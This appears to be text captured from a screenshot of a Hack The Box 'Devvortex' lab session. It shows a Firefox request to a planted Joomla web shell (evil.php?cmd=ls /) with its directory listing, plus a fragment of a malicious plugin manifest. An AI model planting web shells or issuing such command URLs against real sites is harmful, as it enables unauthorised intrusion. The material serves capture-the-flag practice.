 hackiest (About to run discord malware) [Running] - Oracle VM VirtualBox
Menu
System
Mozilla Firefox
File Edit View Search Terminal Help
Extensions: Manage - De
dev.devvortex.htb/plugins/s
dev.devvortex.htb/plugins/search/webshell/evil.php?cmd=ls /
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
<name>evil0xdf</n
<author>0xdf</aut
<creationDate>Apr
<copyright>Copyri
<license>GNU Gene
<authorEmail>0xdf
<authorUrl>0xdf.g
<version>3.0.0</v
<description>Get
<files>
<filename
</files>
</extension>
"evil.xml" 15L, 543B
Bot
oxdf@hacky[~/joomla]$ vim
oxdf@hacky[~/joomla]$
10.10.14.6 0:vim*
hacky
Mozilla Firefox
Terminal